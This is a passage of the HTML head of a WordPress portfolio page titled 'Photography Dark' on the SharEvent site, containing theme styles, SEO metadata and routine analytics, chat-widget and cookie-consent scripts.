

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sharevent.it/pf/photography-dark-18/
body_size: 31757
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sharevent.it/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>		<script type="text/javascript">
			window.tgpLazyItemsOptions = {
				visibilityOffset: 600,
				desktopEnable: true,
				mobileEnable: true			};
			window.tgpQueue = {
				nodes: [],
				add: function(id, data) {
					data = data || {};
					if (window.tgpLazyItems !== undefined) {
						if (this.nodes.length > 0) {
							window.tgpLazyItems.addNodes(this.flushNodes());
						}
						window.tgpLazyItems.addNode({
							node: document.getElementById(id),
							data: data
						});
					} else {
						this.nodes.push({
							node: document.getElementById(id),
							data: data
						});
					}
				},
				flushNodes: function() {
					return this.nodes.splice(0, this.nodes.length);
				}
			};
		</script>
		<script type="text/javascript" async src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Photography Dark - SharEvent</title>
	<link rel="canonical" href="https://www.sharevent.it/pf/photography-dark-18/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Photography Dark - SharEvent" />
	<meta property="og:description" content="Dark template for stunning photography portfolio page" />
	<meta property="og:url" content="https://www.sharevent.it/pf/photography-dark-18/" />
	<meta property="og:site_name" content="SharEvent" />
	<meta property="article:publisher" content="https://www.facebook.com/EventApp.SharEvent/" />
	<meta property="article:modified_time" content="2020-04-24T13:22:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="SharEvent &raquo; Feed" href="https://www.sharevent.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="SharEvent &raquo; Comments Feed" href="https://www.sharevent.it/comments/feed/" />
<link id='omgf-preload-0' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/google-fonts-1/nunito-sans-normal-300.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/google-fonts-1/nunito-sans-normal-600.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-6' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/google-fonts-1/nunito-sans-normal-800.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sharevent.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharevent.it%2Fpf%2Fphotography-dark-18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sharevent.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharevent.it%2Fpf%2Fphotography-dark-18%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.sharevent.it/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.sharevent.it/wp-content/themes/thegem-child/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/thegem-google-fonts.css?ver=1652657673' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.sharevent.it/wp-content/uploads/thegem/css/custom-K0l1vidU.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #2c2e3d;padding-top: 80px;padding-bottom: 100px;}#page-title h1,#page-title .title-rich-content {color: #384554;}.page-title-excerpt {color: #384554;margin-top: 18px;}#page-title .page-title-title {}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 0px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 100px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 100px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sharevent.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gallery-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/gallery.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-hovers.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-portfolio.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-filters-list-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-portfolio-filters-list.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sharevent.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.sharevent.it/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1764720283' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.sharevent.it/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.sharevent.it/wp-content/plugins/float-menu/vendors/fontawesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.sharevent.it/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.sharevent.it/wp-content/uploads/maxmegamenu/style.css?ver=b773da' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sharevent.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.sharevent.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=9.0.7' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script>
<script type="text/javascript">



    window.$crisp=[];
    window.CRISP_WEBSITE_ID="0bf1891f-c6f1-4f96-a6b3-7c66937b1d31";
    (function(){
        var d=document;
        var s=d.createElement("script");
        s.src="https://client.crisp.chat/l.js";
        s.async=1;
        d.getElementsByTagName("head")[0].appendChild(s);
    })();



    document.addEventListener('CRISP_RUNTIME_CONFIG', function() {
        $crisp.push(["safe", true]);
    });

</script>

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"cookiePolicyInOtherWindow":true,"invalidateConsentWithoutLog":true,"siteId":2452757,"cookiePolicyId":54221771,"lang":"it", "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#08A7E1","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","brandBackgroundColor":"#FFFFFF","closeButtonDisplay":false,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"fontSize":"14px","listPurposes":true,"logo":"[data-uri]","position":"float-bottom-center","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#08A7E1","rejectButtonDisplay":true,"textColor":"#000000" }};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.2" id="gtm4wp-scroll-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGM8334" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sharevent.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGM8334");
